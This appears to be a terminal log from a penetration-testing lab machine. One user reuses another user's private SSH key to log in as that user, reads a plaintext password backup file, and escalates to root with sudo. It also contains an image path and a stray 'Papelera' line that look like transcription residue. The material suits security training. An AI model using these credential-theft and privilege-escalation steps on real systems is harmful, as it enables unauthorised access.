 jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@10.10.56.225
Could not create directory '/home/jan/.ssh'.
Papelera
The authenticity of host '10.10.56.225 (10.10.56.225)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ su root
Password:
su: Authentication failure
kay@basic2:~$ sudo su
[sudo] password for kay:
root@basic2:/home/kay# whoami
root
root@basic2:/home/kay#